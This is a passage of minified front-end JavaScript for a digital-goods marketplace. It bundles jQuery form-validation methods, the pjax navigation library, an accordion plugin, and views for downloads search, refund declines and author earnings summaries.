this.optional(t)||/^\d{2}.\d{3}-\d{3}?$|^\d{5}-?\d{3}?$/.test(e)},"Informe um CEP v\xe1lido."),e.validator.addMethod("postalCodeCA",function(e,t){return this.optional(t)||/^[ABCEGHJKLMNPRSTVXY]\d[ABCEGHJKLMNPRSTVWXYZ] *\d[ABCEGHJKLMNPRSTVWXYZ]\d$/i.test(e)},"Please specify a valid postal code."),e.validator.addMethod("postalcodeIT",function(e,t){return this.optional(t)||/^\d{5}$/.test(e)},"Please specify a valid postal code."),e.validator.addMethod("postalcodeNL",function(e,t){return this.optional(t)||/^[1-9][0-9]{3}\s?[a-zA-Z]{2}$/.test(e)},"Please specify a valid postal code."),e.validator.addMethod("postcodeUK",function(e,t){return this.optional(t)||/^((([A-PR-UWYZ][0-9])|([A-PR-UWYZ][0-9][0-9])|([A-PR-UWYZ][A-HK-Y][0-9])|([A-PR-UWYZ][A-HK-Y][0-9][0-9])|([A-PR-UWYZ][0-9][A-HJKSTUW])|([A-PR-UWYZ][A-HK-Y][0-9][ABEHMNPRVWXY]))\s?([0-9][ABD-HJLNP-UW-Z]{2})|(GIR)\s?(0AA))$/i.test(e)},"Please specify a valid UK postcode."),e.validator.addMethod("require_from_group",function(t,i,s){var n=e(s[1],i.form),r=n.eq(0),a=r.data("valid_req_grp")?r.data("valid_req_grp"):e.extend({},this),o=n.filter(function(){return a.elementValue(this)}).length>=s[0];return r.data("valid_req_grp",a),e(i).data("being_validated")||(n.data("being_validated",!0),n.each(function(){a.element(this)}),n.data("being_validated",!1)),o},e.validator.format("Please fill at least {0} of these fields.")),e.validator.addMethod("skip_or_fill_minimum",function(t,i,s){var n=e(s[1],i.form),r=n.eq(0),a=r.data("valid_skip")?r.data("valid_skip"):e.extend({},this),o=n.filter(function(){return a.elementValue(this)}).length,l=0===o||o>=s[0];return r.data("valid_skip",a),e(i).data("being_validated")||(n.data("being_validated",!0),n.each(function(){a.element(this)}),n.data("being_validated",!1)),l},e.validator.format("Please either skip these fields or fill at least {0} of them.")),e.validator.addMethod("stateUS",function(e,t,i){var s,n=void 0===i,r=!n&&void 0!==i.caseSensitive&&i.caseSensitive,a=!n&&void 0!==i.includeTerritories&&i.includeTerritories,o=!n&&void 0!==i.includeMilitary&&i.includeMilitary;return s=a||o?a&&o?"^(A[AEKLPRSZ]|C[AOT]|D[CE]|FL|G[AU]|HI|I[ADLN]|K[SY]|LA|M[ADEINOPST]|N[CDEHJMVY]|O[HKR]|P[AR]|RI|S[CD]|T[NX]|UT|V[AIT]|W[AIVY])$":a?"^(A[KLRSZ]|C[AOT]|D[CE]|FL|G[AU]|HI|I[ADLN]|K[SY]|LA|M[ADEINOPST]|N[CDEHJMVY]|O[HKR]|P[AR]|RI|S[CD]|T[NX]|UT|V[AIT]|W[AIVY])$":"^(A[AEKLPRZ]|C[AOT]|D[CE]|FL|GA|HI|I[ADLN]|K[SY]|LA|M[ADEINOST]|N[CDEHJMVY]|O[HKR]|PA|RI|S[CD]|T[NX]|UT|V[AT]|W[AIVY])$":"^(A[KLRZ]|C[AOT]|D[CE]|FL|GA|HI|I[ADLN]|K[SY]|LA|M[ADEINOST]|N[CDEHJMVY]|O[HKR]|PA|RI|S[CD]|T[NX]|UT|V[AT]|W[AIVY])$",s=r?new RegExp(s):new RegExp(s,"i"),this.optional(t)||s.test(e)},"Please specify a valid state."),e.validator.addMethod("strippedminlength",function(t,i,s){return e(t).text().length>=s},e.validator.format("Please enter at least {0} characters.")),e.validator.addMethod("time",function(e,t){return this.optional(t)||/^([01]\d|2[0-3]|[0-9])(:[0-5]\d){1,2}$/.test(e)},"Please enter a valid time, between 00:00 and 23:59."),e.validator.addMethod("time12h",function(e,t){return this.optional(t)||/^((0?[1-9]|1[012])(:[0-5]\d){1,2}(\ ?[AP]M))$/i.test(e)},"Please enter a valid time in 12-hour am/pm format."),e.validator.addMethod("url2",function(e,t){return this.optional(t)||/^(?:(?:(?:https?|ftp):)?\/\/)(?:(?:[^\]\[?\/<~#`!@$^&*()+=}|:";',>{ ]|%[0-9A-Fa-f]{2})+(?::(?:[^\]\[?\/<~#`!@$^&*()+=}|:";',>{ ]|%[0-9A-Fa-f]{2})*)?@)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z0-9\u00a1-\uffff][a-z0-9\u00a1-\uffff_-]{0,62})?[a-z0-9\u00a1-\uffff]\.)+(?:[a-z\u00a1-\uffff]{2,}\.?)|(?:(?:[a-z0-9\u00a1-\uffff][a-z0-9\u00a1-\uffff_-]{0,62})?[a-z0-9\u00a1-\uffff])|(?:(?:[a-z0-9\u00a1-\uffff][a-z0-9\u00a1-\uffff_-]{0,62}\.)))(?::\d{2,5})?(?:[/?#]\S*)?$/i.test(e)},e.validator.messages.url),e.validator.addMethod("vinUS",function(e){if(17!==e.length)return!1;var t,i,s,n,r,a=["A","B","C","D","E","F","G","H","J","K","L","M","N","P","R","S","T","U","V","W","X","Y","Z"],o=[1,2,3,4,5,6,7,8,1,2,3,4,5,7,9,2,3,4,5,6,7,8,9],l=[8,7,6,5,4,3,2,10,0,9,8,7,6,5,4,3,2],c=0;for(t=0;t<17;t++)n=l[t],s=e.slice(t,t+1),isNaN(s)?(s=s.toUpperCase(),i=o[a.indexOf(s)]):i=parseInt(s,10),8===t&&(r=i,"X"===s&&(r=10)),c+=i*n;return c%11===r},"The specified vehicle identification number (VIN) is invalid."),e.validator.addMethod("zipcodeUS",function(e,t){return this.optional(t)||/^\d{5}(-\d{4})?$/.test(e)},"The specified US ZIP Code is invalid."),e.validator.addMethod("ziprange",function(e,t){return this.optional(t)||/^90[2-5]\d\{2\}-\d{4}$/.test(e)},"Your ZIP-code must be in the range 902xx-xxxx to 905xx-xxxx."),e}),Market.DOMUtils.FormValidation={addError(e,t){const i=e.closest(".e-form__group"),s=i.find(".e-form__response");if(s.length)s.html(t);else{const e=i.find(".e-form__input");_.isObject(t)?(t.addClass("e-form__response"),e.after(t)):e.after($(`<div class='e-form__response'>${t}</div>`))}},removeError(e){e.closest(".e-form__group").find(".e-form__response").remove()},setFieldState(e,t){const i=e.parent().next(".e-form__response");e.attr("data-status",t),i.attr("data-status",t)}},Market.Validations.declineRefundRequest=function(e){return this.dom={$form:e,$notes:e.find(".js-decline-refund-request__notes")},this.dom.$form.validate({errorClass:"is-error",errorElement:"div",rules:{"buying_refund_requests_decline_request_form[notes]":{required:!0}},onfocusout(e){return this.element(e)},errorPlacement(e,t){Market.DOMUtils.FormValidation.addError(t,e)},messages:{"buying_refund_requests_decline_request_form[notes]":"Decline reason is required"}})},Views.DeclineRefundRequest=class{constructor(e){this.$el=e,this.dom={$form:this.$el},this._setupForm(),this.dom.$form.attr("data-ready","true")}_setupForm(){Market.Validations.declineRefundRequest(this.dom.$form)}},Views.DefaultMarketingConsent=class{constructor(e){this.$el=e,$("[id='Your Location']").change(e=>{const t=$(e.target);$("#user_confirmer_subscribed_to_envato_newsletter")[0].checked="true"===t.find("option:selected").attr("data-country-marketing-consent")})}},Views.Downloads=class{constructor(e){this.dom={$notify_on_update_checkbox:e.find(".notify_on_update"),$download__search__term:e.find(".download__search__term"),$clear_search:$(".download__search__clear")},this.dom.$notify_on_update_checkbox.on("change",this.handleCheckBoxChange.bind(this)),this.dom.$download__search__term.on("input",this.handleInput.bind(this)),this.dom.$clear_search.on("click",this.handleClearSearch.bind(this)),this.dom.$download__search__term.focus(),this.dom.$download__search__term.val()&&this.dom.$clear_search.show()}handleCheckBoxChange(e){const t=$(e.target);t.prop("disabled",!0),t.parent().addClass("ajaxing");const i=function(){t.prop("disabled",!1),t.parent().removeClass("ajaxing")};$.ajax({type:"PUT",url:t.data("putUrl"),data:JSON.stringify({notify_on_update:t.prop("checked")}),contentType:"application/json",dataType:"json"}).always(i)}handleInput(e){$(".download__search__clear").show(),$(".download__search__suggestions").hide();const t=e.target.value;t.length>3?(this.showSuggestions(e),this.initiateSuggestionListener()):0===t.length&&$(".download__search__clear").hide()}handleClearSearch(e){this.dom.$download__search__term.val(""),$(".download__search__clear").hide(),$(".download__search__suggestions").hide()}showSuggestions(e){const t=e.target.value.toLowerCase(),i=$(e.target).data("suggestions").filter(e=>e.some(e=>e.toLowerCase().includes(t))),s=i.map(e=>'<li class="download__search__suggestions__suggestion"><a href="#" aria-label="click to populate search term" data-name="NAME"><span style="font-weight: bold;">NAME</span> in <span>CATEGORY</span></a></li>'.replace(/NAME/g,e[0]).replace("CATEGORY",e[1]));$(".download__search__suggestions").html(s),i.length>0&&$(".download__search__suggestions").show()}initiateSuggestionListener(){$(".download__search__suggestions__suggestion > a").click(function(e){e.preventDefault();const t=$(e.target).parent().is("a")?$(e.target).parent("a").data("name"):$(e.target).data("name");$(".download__search__term").val(t),$(".download__search__suggestions").hide(),$("form.download__search").submit()})}},function(e){function t(t,s,n){return n=m(s,n),this.on("click.pjax",t,function(t){var s=n;s.container||((s=e.extend({},n)).container=e(this).attr("data-pjax")),i(t,s)})}function i(t,i,s){s=m(i,s);var r=t.currentTarget,a=e(r);if("A"!==r.tagName.toUpperCase())throw"$.fn.pjax or $.pjax.click requires an anchor element";if(!(t.which>1||t.metaKey||t.ctrlKey||t.shiftKey||t.altKey||location.protocol!==r.protocol||location.hostname!==r.hostname||r.href.indexOf("#")>-1&&f(r)==f(location)||t.isDefaultPrevented())){var o={url:r.href,container:a.attr("data-pjax"),target:r},l=e.extend({},o,s),c=e.Event("pjax:click");a.trigger(c,[l]),c.isDefaultPrevented()||(n(l),t.preventDefault(),a.trigger("pjax:clicked",[l]))}}function s(t,i,s){s=m(i,s);var r=t.currentTarget,a=e(r);if("FORM"!==r.tagName.toUpperCase())throw"$.pjax.submit requires a form element";var o={type:(a.attr("method")||"GET").toUpperCase(),url:a.attr("action"),container:a.attr("data-pjax"),target:r};if("GET"!==o.type&&void 0!==window.FormData)o.data=new FormData(r),o.processData=!1,o.contentType=!1;else{if(a.find(":file").length)return;o.data=a.serializeArray()}n(e.extend({},o,s)),t.preventDefault()}function n(t){function i(i,s,n){n||(n={}),n.relatedTarget=t.target;var r=e.Event(i,n);return l.trigger(r,s),!r.isDefaultPrevented()}t=e.extend(!0,{},e.ajaxSettings,n.defaults,t),e.isFunction(t.url)&&(t.url=t.url());var s=p(t.url).hash,r=e.type(t.container);if("string"!==r)throw"expected string value for 'container' option; got "+r;var o,l=t.context=e(t.container);if(!l.length)throw"the container selector '"+t.container+"' did not match anything";t.data||(t.data={}),e.isArray(t.data)?t.data.push({name:"_pjax",value:t.container}):t.data._pjax=t.container,t.beforeSend=function(e,n){if("GET"!==n.type&&(n.timeout=0),e.setRequestHeader("X-PJAX","true"),e.setRequestHeader("X-PJAX-Container",t.container),!i("pjax:beforeSend",[e,n]))return!1;n.timeout>0&&(o=setTimeout(function(){i("pjax:timeout",[e,t])&&e.abort("timeout")},n.timeout),n.timeout=0);var r=p(n.url);s&&(r.hash=s),t.requestUrl=d(r)},t.complete=function(e,s){o&&clearTimeout(o),i("pjax:complete",[e,s,t]),i("pjax:end",[e,t])},t.error=function(e,s,n){var r=b("",e,t),o=i("pjax:error",[e,s,n,t]);"GET"==t.type&&"abort"!==s&&o&&a(r.url)},t.success=function(r,o,c){var h=n.state,d="function"==typeof e.pjax.defaults.version?e.pjax.defaults.version():e.pjax.defaults.version,f=c.getResponseHeader("X-PJAX-Version"),m=b(r,c,t),g=p(m.url);if(s&&(g.hash=s,m.url=g.href),d&&f&&d!==f)a(m.url);else if(m.contents){if(n.state={id:t.id||u(),url:m.url,title:m.title,container:t.container,fragment:t.fragment,timeout:t.timeout},(t.push||t.replace)&&window.history.replaceState(n.state,m.title,m.url),e.contains(l,document.activeElement))try{document.activeElement.blur()}catch(e){}m.title&&(document.title=m.title),i("pjax:beforeReplace",[m.contents,t],{state:n.state,previousState:h}),l.html(m.contents);var v=l.find("input[autofocus], textarea[autofocus]").last()[0];v&&document.activeElement!==v&&v.focus(),y(m.scripts);var _=t.scrollTo;if(s){var w=decodeURIComponent(s.slice(1)),x=document.getElementById(w)||document.getElementsByName(w)[0];x&&(_=e(x).offset().top)}"number"==typeof _&&e(window).scrollTop(_),i("pjax:success",[r,o,c,t])}else a(m.url)},n.state||(n.state={id:u(),url:window.location.href,title:document.title,container:t.container,fragment:t.fragment,timeout:t.timeout},window.history.replaceState(n.state,document.title)),c(n.xhr),n.options=t;var f=n.xhr=e.ajax(t);return f.readyState>0&&(t.push&&!t.replace&&(_(n.state.id,[t.container,h(l)]),window.history.pushState(null,"",t.requestUrl)),i("pjax:start",[f,t]),i("pjax:send",[f,t])),n.xhr}function r(t,i){var s={url:window.location.href,push:!1,replace:!0,scrollTo:!1};return n(e.extend(s,m(t,i)))}function a(e){window.history.replaceState(null,"",n.state.url),window.location.replace(e)}function o(t){S||c(n.xhr);var i,s=n.state,r=t.state;if(r&&r.container){if(S&&A==r.url)return;if(s){if(s.id===r.id)return;i=s.id<r.id?"forward":"back"}var o=D[r.id]||[],l=o[0]||r.container,u=e(l),d=o[1];if(u.length){s&&w(i,s.id,[l,h(u)]);var p=e.Event("pjax:popstate",{state:r,direction:i});u.trigger(p);var f={id:r.id,url:r.url,container:l,push:!1,fragment:r.fragment,timeout:r.timeout,scrollTo:!1};if(d){u.trigger("pjax:start",[null,f]),n.state=r,r.title&&(document.title=r.title);var m=e.Event("pjax:beforeReplace",{state:r,previousState:s});u.trigger(m,[d,f]),u.html(d),u.trigger("pjax:end",[null,f])}else n(f);u[0].offsetHeight}else a(location.href)}S=!1}function l(t){var i=e.isFunction(t.url)?t.url():t.url,s=t.type?t.type.toUpperCase():"GET",n=e("<form>",{method:"GET"===s?"GET":"POST",action:i,style:"display:none"});"GET"!==s&&"POST"!==s&&n.append(e("<input>",{type:"hidden",name:"_method",value:s.toLowerCase()}));var r=t.data;if("string"==typeof r)e.each(r.split("&"),function(t,i){var s=i.split("=");n.append(e("<input>",{type:"hidden",name:s[0],value:s[1]}))});else if(e.isArray(r))e.each(r,function(t,i){n.append(e("<input>",{type:"hidden",name:i.name,value:i.value}))});else if("object"==typeof r){var a;for(a in r)n.append(e("<input>",{type:"hidden",name:a,value:r[a]}))}e(document.body).append(n),n.submit()}function c(t){t&&t.readyState<4&&(t.onreadystatechange=e.noop,t.abort())}function u(){return(new Date).getTime()}function h(t){var i=t.clone();return i.find("script").each(function(){this.src||e._data(this,"globalEval",!1)}),i.contents()}function d(e){return e.search=e.search.replace(/([?&])(_pjax|_)=[^&]*/g,"").replace(/^&/,""),e.href.replace(/\?($|#)/,"$1")}function p(e){var t=document.createElement("a");return t.href=e,t}function f(e){return e.href.replace(/#.*/,"")}function m(t,i){return t&&i?((i=e.extend({},i)).container=t,i):e.isPlainObject(t)?t:{container:t}}function g(e,t){return e.filter(t).add(e.find(t))}function v(t){return e.parseHTML(t,document,!0)}function b(t,i,s){var n,r,a={},o=/<html/i.test(t),l=i.getResponseHeader("X-PJAX-URL");if(a.url=l?d(p(l)):s.requestUrl,o){r=e(v(t.match(/<body[^>]*>([\s\S.]*)<\/body>/i)[0]));var c=t.match(/<head[^>]*>([\s\S.]*)<\/head>/i);n=null!=c?e(v(c[0])):r}else n=r=e(v(t));if(0===r.length)return a;if(a.title=g(n,"title").last().text(),s.fragment){var u=r;"body"!==s.fragment&&(u=g(u,s.fragment).first()),u.length&&(a.contents="body"===s.fragment?u:u.contents(),a.title||(a.title=u.attr("title")||u.data("title")))}else o||(a.contents=r);return a.contents&&(a.contents=a.contents.not(function(){return e(this).is("title")}),a.contents.find("title").remove(),a.scripts=g(a.contents,"script[src]").remove(),a.contents=a.contents.not(a.scripts)),a.title&&(a.title=e.trim(a.title)),a}function y(t){if(t){var i=e("script[src]");t.each(function(){var t=this.src;if(!i.filter(function(){return this.src===t}).length){var s=document.createElement("script"),n=e(this).attr("type");n&&(s.type=n),s.src=e(this).attr("src"),document.head.appendChild(s)}})}}function _(e,t){D[e]=t,T.push(e),x(M,0),x(T,n.defaults.maxCacheLength)}function w(e,t,i){var s,r;D[t]=i,"forward"===e?(s=T,r=M):(s=M,r=T),s.push(t),(t=r.pop())&&delete D[t],x(s,n.defaults.maxCacheLength)}function x(e,t){for(;e.length>t;)delete D[e.shift()]}function $(){return e("meta").filter(function(){var t=e(this).attr("http-equiv");return t&&"X-PJAX-VERSION"===t.toUpperCase()}).attr("content")}function k(){e.fn.pjax=t,e.pjax=n,e.pjax.enable=e.noop,e.pjax.disable=C,e.pjax.click=i,e.pjax.submit=s,e.pjax.reload=r,e.pjax.defaults={timeout:650,push:!0,replace:!1,type:"GET",dataType:"html",scrollTo:0,maxCacheLength:20,version:$},e(window).on("popstate.pjax",o)}function C(){e.fn.pjax=function(){return this},e.pjax=l,e.pjax.enable=k,e.pjax.disable=e.noop,e.pjax.click=e.noop,e.pjax.submit=e.noop,e.pjax.reload=function(){window.location.reload()},e(window).off("popstate.pjax",o)}var S=!0,A=window.location.href,P=window.history.state;P&&P.container&&(n.state=P),"state"in window.history&&(S=!1);var D={},M=[],T=[];e.event.props&&e.inArray("state",e.event.props)<0?e.event.props.push("state"):"state"in e.Event.prototype||e.event.addProp("state"),e.support.pjax=window.history&&window.history.pushState&&window.history.replaceState&&!navigator.userAgent.match(/((iPod|iPhone|iPad).+\bOS\s+[1-4]\D|WebApps\/.+CFNetwork)/),e.support.pjax?k():C()}(jQuery),Views.EarningsData=class{constructor(e){this.pjaxOptions={timeout:1e4,scrollTo:!1},this.el=e,this.canvas=this.el.find(".js-graph__canvas")[0],this.$errorDiv=this.el.find(".js-graph__error-container"),this.$regionList=this.el.find(".js-minimap__region-list"),this.pjaxContainer=this.el.find(".js-pjax-container"),this.pjaxTable(),loadjs(this.el.data("jsPath"),{success:()=>{this.renderGraph(),this.togglePreloader(!1),this.updateRegionList()}})}pjaxTable(){$(document).on({"pjax:start":()=>{this.toggleError(!1)},"pjax:end":()=>{viewloader.execute(Views,this.el),this.renderGraph(),this.updateRegionList()},"pjax:send":()=>{this.togglePreloader(!0)},"pjax:complete":()=>{this.togglePreloader(!1)},"pjax:error":()=>{this.toggleError(!0)}}),$(document).pjax(".js-pjax-container a",".js-pjax-container",this.pjaxOptions)}toggleError(e){this.el.toggleClass("is-error",e)}togglePreloader(e){this.el.toggleClass("is-preloading",e)}renderGraph(){let e;try{e=JSON.parse($("#graphdata").html())}catch(e){return void this.toggleError(!0)}this.chart&&this.chart.destroy(),this.chart=new Chart(this.canvas.getContext("2d"),{data:e,type:"line",options:{clip:!1,animation:{easing:"easeInOutCirc"},elements:{line:{borderWidth:2,tension:.13},point:{radius:4,borderWidth:1}},scales:{y:{min:0,ticks:{callback:e=>parseFloat(e).toLocaleString("en-EN",{style:"currency",currency:"USD",minimumFractionDigits:2})}}},plugins:{legend:{display:!1},tooltip:{backgroundColor:"rgb(69, 69, 69)",cornerRadius:3,padding:8,mode:"index",intersect:!1,displayColors:!1,callbacks:{title:()=>"",label:e=>parseFloat(e.parsed.y).toLocaleString("en-EN",{style:"currency",currency:"USD",minimumFractionDigits:2})}}}}})}updateRegionList(){const e=$(".js-minimap__fetched-regions").clone().children();this.$regionList.empty(),e.length&&this.$regionList.append(e),this._showEmptyState()}_getMaxValue(e){const t=[];return _.each(e,e=>t.push(_.max(e.data))),_.max(t)}_showEmptyState(){const e=this.pjaxContainer.find(".js-minimap__empty-contents").clone();e.addClass("is-visible"),this.$regionList.append(e)}},Views.EarningsSummary=class{constructor(e){this.$el=e,this.dom={$statusMessage:this.$el.find(".js-earnings__status-message"),$statusMessageBox:this.$el.find(".js-earnings__status-message-box"),$summaryContent:this.$el.find(".js-statement-summary__content"),$authorFunds:this.$el.find(".js-earnings__author-funds"),$authorFundsOperator:this.$el.find(".js-statement-summary-author-funds__operator"),$earnings:this.$el.find(".js-earnings__earnings"),$earningsWrapper:this.$el.find(".js-earnings__earnings-wrapper"),$earningsOperator:this.$el.find(".js-statement-summary-earnings__operator"),$salesTax:this.$el.find(".js-earnings__sales-tax"),$salesTaxCell:this.$el.find(".js-earnings__sales-tax-cell"),$salesTaxWrapper:this.$el.find(".js-earnings__sales-tax-wrapper"),$salesTaxOperator:this.$el.find(".js-statement-summary-sales-tax__operator"),$taxWithheldEarnings:this.$el.find(".js-earnings__tax-withheld"),$taxWithheldOperator:this.$el.find(".js-statement-summary-tax-withheld__operator"),$taxWithheldWrapper:this.$el.find(".js-earnings__tax-withheld-wrapper"),$feesEarnings:this.$el.find(".js-earnings__fees"),$feesOperator:this.$el.find(".js-statement-summary-fees__operator"),$feesWrapper:this.$el.find(".js-earnings__fees-wrapper"),$feeTaxesCell:this.$el.find(".js-earnings__fee-taxes-cell"),$feeTaxesOnFees:this.$el.find(".js-earnings__fee-taxes"),$feeTaxesOperator:this.$el.find(".js-statement-summary-fee-taxes__operator"),$feeTaxesWrapper:this.$el.find(".js-earnings__fee-taxes-wrapper"),$preloader:this.$el.find(".js-statement-summary__preloader")},this.currency=this.dom.$summaryContent.data("currency")||"$",this.fetchEarningsSummary()}_colorClass(e){switch(e=parseFloat(e),!1){case!(e<0):return"-color-warning";case!(e>0):return"-color-success"}}fetchEarningsSummary(){const e=window.location.href;$.ajax({url:e.replace("/statement","/statement_earnings_summary"),type:"get",beforeSend:()=>{this._setStatusMessage({status:"is-pending"}),this._togglePreloader(!0)}}).then(e=>{this._updateEarningsSummary(e)}).catch(()=>{this._setStatusMessage({status:"is-error",message:"Something went wrong, please refresh and try again."}),this._togglePreloader(!1)})}_operator(e){switch(e=parseFloat(e),!1){case!(e<0):return"-";case!(e>0):return"+"}}_setStatusMessage(e){this.dom.$statusMessageBox.removeClass("is-hidden--js"),this.dom.$summaryContent.addClass("is-hidden--js"),this.dom.$statusMessageBox.addClass(e.status),e.message&&this.dom.$statusMessage.html(e.message)}_sumWithCurrency(e){return e=e.replace("-",""),`${this.currency}${e}`}_togglePreloader(e){null==e&&(e=!1),this.dom.$preloader.toggleClass("is-preloading",e)}_updateEarningsSummary(e){const t=e.earnings,i=e.sales_tax,s=e.tax_withheld,n=e.fees,r=e.author_funds,a=e.fee_taxes;this.dom.$statusMessageBox.addClass("is-hidden--js"),this.dom.$summaryContent.removeClass("is-hidden--js"),this.dom.$authorFunds.html(this._sumWithCurrency(r)),parseFloat(r)<0&&this.dom.$authorFundsOperator.html(this._operator(r)),this.dom.$earnings.html(this._sumWithCurrency(t)),this.dom.$earningsWrapper.addClass(this._colorClass(t)),this.dom.$earningsOperator.html(this._operator(t)),"0.00"!==i?(this.dom.$salesTax.html(this._sumWithCurrency(i)),this.dom.$salesTaxWrapper.addClass(this._colorClass(i)),this.dom.$salesTaxOperator.html(this._operator(i)),this.dom.$salesTaxCell.css({display:""})):this.dom.$salesTaxCell.css({display:"none"}),"0.00"!==a?(this.dom.$feeTaxesOnFees.html(this._sumWithCurrency(a)),this.dom.$feeTaxesWrapper.addClass(this._colorClass(a)),this.dom.$feeTaxesOperator.html(this._operator(a)),this.dom.$feeTaxesCell.css({display:""})):this.dom.$feeTaxesCell.css({display:"none"}),this.dom.$taxWithheldEarnings.html(this._sumWithCurrency(s)),this.dom.$taxWithheldWrapper.addClass(this._colorClass(s)),this.dom.$taxWithheldOperator.html(this._operator(s)),this.dom.$feesEarnings.html(this._sumWithCurrency(n)),this.dom.$feesWrapper.addClass(this._colorClass(n)),this.dom.$feesOperator.html(this._operator(n))}},function(e,t,i){function s(t,i){this.element=t,this.options=e.extend({},r,i),this._defaults=r,this._name=n,this.init()}var n="accordion",r={transitionSpeed:300,transitionEasing:"ease",controlElement:"[data-control]",contentElement:"[data-content]",groupElement:"[data-accordion-group]",singleOpen:!0};s.prototype.init=function(){function s(e,t,i){var s;return function(){function n(){i||e.apply(r,a),s=null}var r=this,a=arguments;s?clearTimeout(s):i&&e.apply(r,a),s=setTimeout(n,t||100)}}function n(){var e=(i.body||i.documentElement).style,t="transition";if("string"==typeof e[t])return!0;var s=["Moz","webkit","Webkit","Khtml","O","ms"];t="Transition";for(var n=0;n<s.length;n++)if("string"==typeof e[s[n]+t])return!0;return!1}function r(e){return t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame?requestAnimationFrame(e)||webkitRequestAnimationFrame(e)||mozRequestAnimationFrame(e):setTimeout(e,1e3/60)}function a(e,t){t?_.css({"-webkit-transition":"",transition:""}):_.css({"-webkit-transition":"max-height "+v.transitionSpeed+"ms "+v.transitionEasing,transition:"max-height "+v.transitionSpeed+"ms "+v.transitionEasing})}function o(t){var i=0;t.children().each(function(){i+=e(this).outerHeight(!0)}),t.data("oHeight",i)}function l(t,i,s,n){var r,a=t.filter(".open").find("> [data-content]"),o=a.find("[data-accordion].open > [data-content]");v.singleOpen||(o=o.not(i.siblings("[data-accordion].open").find("> [data-content]"))),r=a.add(o),t.hasClass("open")&&r.each(function(){var t=e(this).data("oHeight");switch(n){case"+":e(this).data("oHeight",t+s);break;case"-":e(this).data("oHeight",t-s);break;default:throw"updateParentHeight method needs an operation"}e(this).css("max-height",e(this).data("oHeight"))})}function c(e){if(e.hasClass("open")){var t=e.find("> [data-content]"),i=t.find("[data-accordion].open > [data-content]"),s=t.add(i);o(s),s.css("max-height",s.data("oHeight"))}}function u(e,t){if(e.trigger("accordion.close"),c(e),t.css("max-height"),$){if(w)l(e.parents("[data-accordion]"),e,t.data("oHeight"),"-");t.css(x),e.removeClass("open")}else t.css("max-height",t.data("oHeight")),t.animate(x,v.transitionSpeed),e.removeClass("open")}function h(e,t){if(e.trigger("accordion.open"),$){if(a(t),w)l(e.parents("[data-accordion]"),e,t.data("oHeight"),"+");r(function(){t.css("max-height",t.data("oHeight")),setTimeout(function(){t.css("max-height","none")},v.transitionSpeed),t.css("height","auto")}),e.addClass("open")}else t.animate({"max-height":t.data("oHeight")},v.transitionSpeed,function(){t.css({"max-height":"none"})}),e.addClass("open")}function d(t){t.closest(v.groupElement);var i=t.siblings("[data-accordion]").filter(".open"),s=i.find("[data-accordion]").filter(".open"),n=i.add(s);n.each(function(){var t=e(this),i=t.find(v.contentElement);u(t,i)}),n.removeClass("open")}function p(){var e=!!v.singleOpen&&b.parents(v.groupElement).length>0;o(_),e&&d(b),b.hasClass("open")?u(b,_):h(b,_)}function f(){y.on("click",p),y.on("accordion.toggle",function(){if(v.singleOpen&&y.length>1)return!1;p()}),e(t).on("resize",s(function(){c(b)}))}function m(){_.each(function(){var t=e(this);0!=t.css("max-height")&&(t.closest("[data-accordion]").hasClass("open")?(a(t),o(t),t.css("max-height",t.data("oHeight"))):t.css({"max-height":0,overflow:"hidden"}))}),b.attr("data-accordion")||(b.attr("data-accordion",""),b.find(v.controlElement).attr("data-control",""),b.find(v.contentElement).attr("data-content",""))}var g=this,v=g.options,b=e(g.element),y=b.find("> "+v.controlElement),_=b.find("> "+v.contentElement),w=b.parents("[data-accordion]").length>0,x={"max-height":0,overflow:"hidden"},$=n();m(),f()},e.fn[n]=function(t){return this.each(function(){e.data(this,"plugin_"+n)||e.data(this,"plugin_"+n,new s(this,t))})}}(jQuery,window,document),Views.EditItemForm=class{constructor(e){this.dom={$accordion:e.find(".js-.accordion")},this.dom.$accordion.accordion({transitionSpeed:400,singleOpen:!0})}},Views.EditItemLicenses=class{constructor(e){$("#extended").click(function(){this.checked?$(".js-author-pricing-warning").removeClass("is-hidden--js"):$(".js-author-pricing-warning").addClass("is-hidden--js")})}},Views.EsSimilarItems=class{constructor(e){$.get(e.data("url"),function(t){e.html(t),viewloader.execute(Views,e)})}};const toggle=function(e,t,i){t?"disable"===i?e.find("input,textarea,select,button,.btn").prop("disabled",!1):e.show():"disable"===i?e.find("input,textarea,select,button,.btn").prop("disabled",!0):e.hide()},showOrHideDependentFieldsSelect=function(e){const t=$(this),i=function(){const i=$(this),s=_.contains(i.attr("data-option-value").split("|"),t.val());toggle(i,s,i.data("method"),e||"fast")};$(`.js-dependent-fields[data-select-id=${t.attr("id")}]`).each(i)},showOrHideDependentFieldsCheckbox=function(e){const t=$(this),i=function(){const i=$(this),s=i.data("checkbox-value")===t.is(":checked");toggle(i,s,i.data("method"),e||"fast")};$(`.js-dependent-fields[data-checkbox-id=${t.attr("id")}]`).each(i)},showOrHideDependentFieldsRadio=function(e){const t=$(this),i=function(){const i=$(this),s=$(`input:checked[name=${t.attr("name").replace(/([.*+?^=!:${}()|\[\]\/\\])/g,"\\$1")}]`),n=_.contains(i.attr("data-radio-value").split("|"),s.val());toggle(i,n,i.data("method"),e||"fast")};$(`.js-dependent-fields[data-radio-name=${t.attr("name").replace(/([.*+?^=!:${}()|\[\]\/\\])/g,"\\$1")}]`).each(i)},bind=function(){const e=$("select");e.not("[data-important]").each(_.partial(showOrHideDependentFieldsSelect,0)),
